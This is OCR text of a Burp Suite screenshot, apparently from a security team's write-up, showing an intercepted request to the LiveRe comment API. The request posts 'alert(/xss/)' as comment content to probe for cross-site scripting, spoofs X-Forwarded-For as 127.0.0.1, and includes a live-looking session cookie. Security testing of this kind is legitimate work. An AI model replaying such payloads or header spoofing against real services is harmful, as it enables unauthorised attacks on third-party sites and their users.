 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to https://api-zero.livere.com:443 [13.125.33.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/v1/comments/w?callback=jQuery1124023382348307701628_1548612133212&requestPath=%2Fv1%2Fcomments%2Fw&id=city&uid%5Bconsumer_seq%5D=1020&uid%5Blivere_seq%5D=30594&uid%5Bsmartlogin_seq%5D=7149&ref
er=jjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianwei.html&title=%E6%9E%95%E4%B8%AD%E8%AE%B0-%E9%A2%84%E6%B5%8B%E6%9C%AA%E6%9D%A5 - jianwei%EF%BC%87s Blog&ouid=MTAyMC8zMDU5NC83MTQ5&logo=&highligh
tSeq=&redirectOrigin=&discuss=false&preview=false&site=https%3A%2F%2Fjjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianwei.html&content=alert(%2Fxss%2F)&repSeq=4505954&name=%E5%A5%B6%E8%8C%B6%E5%B0%
8F%E4%BB%99%E5%A5%B3&adminSeq=26213574&sync=true&isSecret=0&consumerSeq=1020&livereSeq=30594&smartloginSeq=7149&_=1548612133223 HTTP/1.1
Host: api-zero.livere.com
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
DNT: 1
Accept: */*
Referer:
https://was.livere.me/comment/city?id=city&refer=jjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianwei.html&uid=MTAyMC8zMDU5NC83MTQ5&site=https%3A%2F%2Fjjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianw
ei.html&title=%E6%9E%95%E4%B8%AD%E8%AE%B0-%E9%A2%84%E6%B5%8B%E6%9C%AA%E6%9D%A5%20-%20jianwei%EF%BC%87s%20Blog
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: connect.sid=s%3A2df19ecc-e28c-4582-afd1-66e37dcce15a.LVbC4u%2F3F66xZ1FldaiA43VFrMOUSLp7%2Bi7LqFgz5CM; _ga=GA1.2.322484974.1548608239; _gid=GA1.2.1771714741.1548608239;
km_ai=9meLGzPTeor4sYtzIK%2BxOZCUjf8%3D; _fbp=fb.1.1548608239550.1743307947; kvcd=1548610605886; km_lv=x
X-Forwarded-For: 127.0.0.1
TideSec安全团队
? < + > 0 matches